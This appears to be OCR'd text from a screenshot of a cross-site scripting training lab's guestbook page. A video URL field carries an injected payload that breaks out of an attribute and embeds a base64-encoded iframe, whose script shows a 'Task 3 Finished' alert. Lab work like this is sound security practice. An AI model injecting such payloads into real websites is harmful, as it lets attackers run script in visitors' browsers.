 range.secretlab.page/xss/L3/2klg8l76fe/guestbook.php
VideoBlog
Home
Guestbook
Search
Gallery
https://www.youtube.com/watch?v="><iframe
src="data:text/html;base64,PHNjcmlwdD5hbGVydCgnVGFzayAzIEZpbmlzaGV
kJyk8L3NjcmlwdD48L2lmcmFtZT4="></iframe>
Post Video